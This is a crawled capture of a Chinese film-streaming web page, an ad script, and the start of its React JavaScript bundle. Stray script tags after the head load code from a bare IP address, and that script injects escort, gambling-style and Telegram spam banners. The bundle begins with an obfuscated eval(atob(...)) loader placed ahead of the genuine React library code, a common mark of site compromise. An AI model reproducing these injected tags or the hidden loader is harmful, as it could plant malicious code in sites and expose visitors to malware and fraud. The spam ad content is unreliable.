

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.josl.cn/?news_3/472.html
body_size: 4697
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <!-- SEO Meta Tags -->
    <title>日本经典片,最新好看的日本经典电影在线观看,经典电影_看片不卡顿</title>
    <meta name="description" content="日本经典片在线观看平台，汇集最新好看的日本经典电影，高清画质，看片不卡顿。提供丰富的经典电影资源，包括日本经典老片、新片等多种类型影片。" />
    <meta name="keywords" content="日本经典片,日本经典电影,经典电影在线观看,日本老电影,日本新电影,高清电影,免费电影,看片不卡顿" />
    <meta name="author" content="日本经典片" />
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://jingtouyinxiang.com/" />
    <meta property="og:title" content="日本经典片,最新好看的日本经典电影在线观看,经典电影_看片不卡顿" />
    <meta property="og:description" content="日本经典片在线观看平台，汇集最新好看的日本经典电影，高清画质，看片不卡顿" />
    <meta property="og:image" content="https://jingtouyinxiang.com/og-image.jpg" />
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:url" content="https://jingtouyinxiang.com/" />
    <meta property="twitter:title" content="日本经典片,最新好看的日本经典电影在线观看,经典电影_看片不卡顿" />
    <meta property="twitter:description" content="日本经典片在线观看平台，汇集最新好看的日本经典电影，高清画质，看片不卡顿" />
    <meta property="twitter:image" content="https://jingtouyinxiang.com/og-image.jpg" />
    
    <!-- Additional SEO -->
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <meta name="baiduspider" content="index, follow" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    
    <!-- Canonical URL -->
    <link rel="canonical" href="https://jingtouyinxiang.com/" />
    
    <!-- Structured Data -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "日本经典片",
      "alternateName": "日本经典电影在线观看平台",
      "url": "https://jingtouyinxiang.com/",
      "description": "日本经典片在线观看平台，汇集最新好看的日本经典电影，高清画质，看片不卡顿",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://jingtouyinxiang.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@type": "Organization",
        "name": "日本经典片",
        "logo": {
          "@type": "ImageObject",
          "url": "https://jingtouyinxiang.com/logo.png"
        }
      }
    }
    </script>
    
    <!-- Preconnect for performance -->
    <link rel="preconnect" href="https://images.pexels.com" />
    <link rel="dns-prefetch" href="https://images.pexels.com" />
    
    <!-- Theme Color -->
    <meta name="theme-color" content="#1e40af" />
    <meta name="msapplication-TileColor" content="#1e40af" />
    <script type="module" crossorigin src="/assets/index-C4U2VHHm.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Dy5cxkbg.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a418abc583425fe45c67385c8da129bc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4008
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.josl.cn/assets/index-C4U2VHHm.js
body_size: 324789
content:
eval(atob('[base64]'));
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();var go={exports:{}},pr={},yo={exports:{}},M={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var tn=Symbol.for("react.element"),Fu=Symbol.for("react.portal"),Ou=Symbol.for("react.fragment"),$u=Symbol.for("react.strict_mode"),Au=Symbol.for("react.profiler"),Uu=Symbol.for("react.provider"),Vu=Symbol.for("react.context"),Bu=Symbol.for("react.forward_ref"),Hu=Symbol.for("react.suspense"),Qu=Symbol.for("react.memo"),Wu=Symbol.for("react.lazy"),sa=Symbol.iterator;function Ku(e){return e===null||typeof e!="object"?null:(e=sa&&e[sa]||e["@@iterator"],typeof e=="function"?e:null)}var vo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},jo=Object.assign,wo={};function ds(e,t,n){this.props=e,this.context=t,this.refs=wo,this.updater=n||vo}ds.prototype.isReactComponent={};ds.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};ds.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function No(){}No.prototype=ds.prototype;function ri(e,t,n){this.props=e,this.context=t,this.refs=wo,this.updater=n||vo}var li=ri.prototype=new No;li.constructor=ri;jo(li,ds.prototype);li.isPureReactComponent=!0;var na=Array.isArray,bo=Object.prototype.hasOwnProperty,ii={current:null},ko={key:!0,ref:!0,__self:!0,__source:!0};function So(e,t,n){var r,l={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)bo.call(t,r)&&!ko.hasOwnProperty(r)&&(l[r]=t[r]);var c=arguments.length-2;if(c===1)l.children=n;else if(1<c){for(var o=Array(c),u=0;u<c;u++)o[u]=arguments[u+2];l.children=o}if(e&&e.defaultProps)for(r in c=e.defaultProps,c)l[r]===void 0&&(l[r]=c[r]);return{$$typeof:tn,type:e,key:i,ref:a,props:l,_owner:ii.current}}function Yu(e,t){return{$$typeof:tn,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function ai(e){return typeof e=="object"&&e!==null&&e.$$typeof===tn}function Xu(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ra=/\/+/g;function Dr(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Xu(""+e.key):t.toString(36)}function En(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case tn:case Fu:a=!0}}if(a)return a=e,l=l(a),e=r===""?"."+Dr(a,0):r,na(l)?(n="",e!=null&&(n=e.replace(ra,"$&/")+"/"),En(l,t,n,"",function(u){return u})):l!=null&&(ai(l)&&(l=Yu(l,n+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(ra,"$&/")+"/")+e)),t.push(l)),1;if(a=0,r=r===""?".":r+":",na(e))for(var c=0;c<e.length;c++){i=e[c];var o=r+Dr(i,c);a+=En(i,t,n,o,l)}else if(o=Ku(e),typeof o=="function")for(e=o.call(e),c=0;!(i=e.next()).done;)i=i.value,o=r+Dr(i,c++),a+=En(i,t,n,o,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function un(e,t,n){if(e==null)return e;var r=[],l=0;return En(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Zu(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},_n={transition:null},qu={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:_n,ReactCurrentOwner:ii};function Co(){throw Error("act(...) is not supported in production builds of React.")}M.Children={map:un,forEach:function(e,t,n){un(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return un(e,function(){t++}),t},toArray:function(e){return un(e,function(t){return t})||[]},only:function(e){if(!ai(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};M.Component=ds;M.Fragment=Ou;M.Profiler=Au;M.PureComponent=ri;M.StrictMode=$u;M.Suspense=Hu;M.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=qu;M.act=Co;M.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=jo({},e.props),l=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=ii.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(o in t)bo.call(t,o)&&!ko.hasOwnProperty(o)&&(r[o]=t[o]===void 0&&c!==void 0?c[o]:t[o])}var o=arguments.length-2;if(o===1)r.children=n;else if(1<o){c=Array(o);for(var u=0;u<o;u++)c[u]=arguments[u+2];r.children=c}return{$$typeof:tn,type:e.type,key:l,ref:i,props:r,_owner:a}};M.createContext=function(e){return e={$$typeof:Vu,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Uu,_context:e},e.Consumer=e};M.createElement=So;M.createFactory=function(e){var t=So.bind(null,e);return t.type=e,t};M.createRef=function(){return{current:null}};M.forwardRef=function(e){return{$$typeof:Bu,render:e}};M.isValidElement=ai;M.lazy=function(e){return{$$typeof:Wu,_payload:{_status:-1,_result:e},_init:Zu}};M.memo=function(e,t){return{$$typeof:Qu,type:e,compare:t===void 0?null:t}};M.startTransition=function(e){var t=_n.transition;_n.transition={};try{e()}finally{_n.transition=t}};M.unstable_act=Co;M.useCallback=function(e,t){return de.current.useCallback(e,t)};M.useContext=function(e){return de.current.useContext(e)};M.useDebugValue=function(){};M.useDeferredValue=function(e){return de.current.useDeferredValue(e)};M.useEffect=function(e,t){return de.current.useEffect(e,t)};M.useId=function(){return de.current.useId()};M.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};M.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};M.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};M.useMemo=function(e,t){return de.current.useMemo(e,t)};M.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};M.useRef=function(e){return de.current.useRef(e)};M.useState=function(e){return de.current.useState(e)};M.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};M.useTransition=function(){return de.current.useTransition()};M.version="18.3.1";yo.exports=M;var P=yo.exports;/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Gu=P,Ju=Symbol.for("react.element"),ed=Symbol.for("react.fragment"),td=Object.prototype.hasOwnProperty,sd=Gu.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,nd={key:!0,ref:!0,__self:!0,__source:!0};function Eo(e,t,n){var r,l={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)td.call(t,r)&&!nd.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Ju,type:e,key:i,ref:a,props:l,_owner:sd.current}}pr.Fragment=ed;pr.jsx=Eo;pr.jsxs=Eo;go.exports=pr;var s=go.exports,_o={exports:{}},Ne={},Po={exports:{}},zo={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,z){var L=C.length;C.push(z);e:for(;0<L;){var W=L-1>>>1,G=C[W];if(0<l(G,z))C[W]=z,C[L]=G,L=W;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var z=C[0],L=C.pop();if(L!==z){C[0]=L;e:for(var W=0,G=C.length,on=G>>>1;W<on;){var wt=2*(W+1)-1,Ir=C[wt],Nt=wt+1,cn=C[Nt];if(0>l(Ir,L))Nt<G&&0>l(cn,Ir)?(C[W]=cn,C[Nt]=L,W=Nt):(C[W]=Ir,C[wt]=L,W=wt);else if(Nt<G&&0>l(cn,L))C[W]=cn,C[Nt]=L,W=Nt;else break e}}return z}function l(C,z){var L=C.sortIndex-z.sortIndex;return L!==0?L:C.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,c=a.now();e.unstable_now=function(){return a.now()-c}}var o=[],u=[],m=1,x=null,f=3,g=!1,j=!1,N=!1,R=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(C){for(var z=n(u);z!==null;){if(z.callback===null)r(u);else if(z.startTime<=C)r(u),z.sortIndex=z.expirationTime,t(o,z);else break;z=n(u)}}function y(C){if(N=!1,h(C),!j)if(n(o)!==null)j=!0,Mr(w);else{var z=n(u);z!==null&&Tr(y,z.startTime-C)}}function w(C,z){j=!1,N&&(N=!1,p(b),b=-1),g=!0;var L=f;try{for(h(z),x=n(o);x!==null&&(!(x.expirationTime>z)||C&&!ze());){var W=x.callback;if(typeof W=="function"){x.callback=null,f=x.priorityLevel;var G=W(x.expirationTime<=z);z=e.unstable_now(),typeof G=="function"?x.callback=G:x===n(o)&&r(o),h(z)}else r(o);x=n(o)}if(x!==null)var on=!0;else{var wt=n(u);wt!==null&&Tr(y,wt.startTime-z),on=!1}return on}finally{x=null,f=L,g=!1}}var k=!1,E=null,b=-1,T=5,I=-1;function ze(){return!(e.unstable_now()-I<T)}function ps(){if(E!==null){var C=e.unstable_now();I=C;var z=!0;try{z=E(!0,C)}finally{z?hs():(k=!1,E=null)}}else k=!1}var hs;if(typeof d=="function")hs=function(){d(ps)};else if(typeof MessageChannel<"u"){var ta=new MessageChannel,Ru=ta.port2;ta.port1.onmessage=ps,hs=function(){Ru.postMessage(null)}}else hs=function(){R(ps,0)};function Mr(C){E=C,k||(k=!0,hs())}function Tr(C,z){b=R(function(){C(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){j||g||(j=!0,Mr(w))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):T=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return f},e.unstable_getFirstCallbackNode=function(){return n(o)},e.unstable_next=function(C){switch(f){case 1:case 2:case 3:var z=3;break;default:z=f}var L=f;f=z;try{return C()}finally{f=L}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,z){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var L=f;f=C;try{return z()}finally{f=L}},e.unstable_scheduleCallback=function(C,z,L){var W=e.unstable_now();switch(typeof L=="object"&&L!==null?(L=L.delay,L=typeof L=="number"&&0<L?W+L:W):L=W,C){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=L+G,C={id:m++,callback:z,priorityLevel:C,startTime:L,expirationTime:G,sortIndex:-1},L>W?(C.sortIndex=L,t(u,C),n(o)===null&&C===n(u)&&(N?(p(b),b=-1):N=!0,Tr(y,L-W))):(C.sortIndex=G,t(o,C),j||g||(j=!0,Mr(w))),C},e.unstable_shouldYield=ze,e.unstable_wrapCallback=function(C){var z=f;return function(){var L=f;f=z;try{return C.apply(this,arguments)}finally{f=L}}}})(zo);Po.exports=zo;var rd=Po.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ld=P,we=rd;function v(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Lo=new Set,Os={};function Dt(e,t){ns(e,t),ns(e+"Capture",t)}function ns(e,t){for(Os[e]=t,e=0;e<t.length;e++)Lo.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),cl=Object.prototype.hasOwnProperty,id=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,la={},ia={};function ad(e){return cl.call(ia,e)?!0:cl.call(la,e)?!1:id.test(e)?ia[e]=!0:(la[e]=!0,!1)}function od(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function cd(e,t,n,r){if(t===null||typeof t>"u"||od(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function me(e,t,n,r,l,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ne={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ne[e]=new me(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ne[t]=new me(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ne[e]=new me(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ne[e]=new me(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ne[e]=new me(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ne[e]=new me(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ne[e]=new me(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ne[e]=new me(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ne[e]=new me(e,5,!1,e.toLowerCase(),null,!1,!1)});var oi=/[\-:]([a-z])/g;function ci(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(oi,ci);ne[t]=new me(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(oi,ci);ne[t]=new me(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(oi,ci);ne[t]=new me(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ne[e]=new me(e,1,!1,e.toLowerCase(),null,!1,!1)});ne.xlinkHref=new me("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ne[e]=new me(e,1,!1,e.toLowerCase(),null,!0,!0)});function ui(e,t,n,r){var l=ne.hasOwnProperty(t)?ne[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(cd(t,n,l,r)&&(n=null),r||l===null?ad(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Je=ld.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,dn=Symbol.for("react.element"),Ot=Symbol.for("react.portal"),$t=Symbol.for("react.fragment"),di=Symbol.for("react.strict_mode"),ul=Symbol.for("react.profiler"),Mo=Symbol.for("react.provider"),To=Symbol.for("react.context"),mi=Symbol.for("react.forward_ref"),dl=Symbol.for("react.suspense"),ml=Symbol.for("react.suspense_list"),xi=Symbol.for("react.memo"),tt=Symbol.for("react.lazy"),Io=Symbol.for("react.offscreen"),aa=Symbol.iterator;function fs(e){return e===null||typeof e!="object"?null:(e=aa&&e[aa]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Rr;function ks(e){if(Rr===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Rr=t&&t[1]||""}return`
`+Rr+e}var Fr=!1;function Or(e,t){if(!e||Fr)return"";Fr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var l=u.stack.split(`
`),i=r.stack.split(`
`),a=l.length-1,c=i.length-1;1<=a&&0<=c&&l[a]!==i[c];)c--;for(;1<=a&&0<=c;a--,c--)if(l[a]!==i[c]){if(a!==1||c!==1)do if(a--,c--,0>c||l[a]!==i[c]){var o=`
`+l[a].replace(" at new "," at ");return e.displayName&&o.includes("<anonymous>")&&(o=o.replace("<anonymous>",e.displayName)),o}while(1<=a&&0<=c);break}}}finally{Fr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?ks(e):""}function ud(e){switch(e.tag){case 5:return ks(e.type);case 16:return ks("Lazy");case 13:return ks("Suspense");case 19:return ks("SuspenseList");case 0:case 2:case 15:return e=Or(e.type,!1),e;case 11:return e=Or(e.type.render,!1),e;case 1:return e=Or(e.type,!0),e;default:return""}}function xl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case $t:return"Fragment";case Ot:return"Portal";case ul:return"Profiler";case di:return"StrictMode";case dl:return"Suspense";case ml:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case To:return(e.displayName||"Context")+".Consumer";case Mo:return(e._context.displayName||"Context")+".Provider";case mi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case xi:return 